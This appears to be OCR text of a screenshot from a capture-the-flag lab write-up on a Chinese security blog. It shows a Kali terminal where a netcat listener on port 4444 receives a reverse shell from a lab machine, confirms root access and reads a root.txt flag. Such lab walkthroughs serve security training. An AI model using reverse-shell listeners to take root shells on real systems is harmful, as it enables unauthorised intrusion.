 root@kali: ~/Desktop/dayusolidstate
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Des... × root@kali: ~/Des... × root@kali: ~/Des... × root@kali: ~/Des... × root@kali: ~/Des... ×
root@kali:~/Desktop/dayusolidstate# nc -vlp 4444
listening on [any] 4444 ...
192.168.182.139: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.139] 37820
root@kali:~/Desktop/dayusolidstate# nc -vlp 4444
listening on [any] 4444 ...
192.168.182.139: inverse host lookup failed: Unknown host
connect to [192.168.182.149] from (UNKNOWN) [192.168.182.139] 37824
id
uid=0(root) gid=0(root) groups=0(root)
cd /root
ls
root.txt
cat root.txt
b4c9723a28899b1c45db281d99cc87c9
dayu
#!
restart-vm
tools
#!
mount-
shared-
folders
dayusolidsta
te
大余安全
https://blog.csdn.net/qq_34801745